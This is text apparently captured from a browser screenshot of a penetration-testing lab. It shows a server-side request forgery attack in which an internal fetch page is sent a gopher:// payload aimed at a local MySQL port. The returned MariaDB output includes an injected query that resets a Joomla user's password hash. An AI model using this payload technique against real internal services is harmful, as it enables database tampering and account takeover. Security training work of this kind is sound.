 172.20.10.2/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%250
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1YW\F,F[va��-��cO@2w&SQy/}Hmysql_native_password��(#42000You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right
syntax to use near 'joomla;update joomla_users set password="21232f297a57a5a743894a0e4a801fc3" wh...' at line 1